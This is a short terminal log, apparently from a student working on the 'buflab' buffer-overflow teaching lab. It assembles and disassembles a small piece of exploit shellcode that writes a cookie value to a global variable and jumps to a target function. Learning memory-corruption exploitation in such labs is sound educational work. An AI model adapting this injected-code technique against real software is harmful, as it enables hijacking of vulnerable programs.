 ┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ gcc -c exploit_2_code.s -m32
┌──(sung㉿Sung)-[/mnt/c/Users/asus/Desktop/buflab-handout]
└─$ objdump -d exploit_2_code.o
exploit_2_code.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   b8 e4 c4 fd 5f          mov    $0x5ffdc4e4,%eax
   5:   a3 0c d1 04 08          mov    %eax,0x804d10c
   a:   68 52 8d 04 08          push   $0x8048d52
   f:   c3                      ret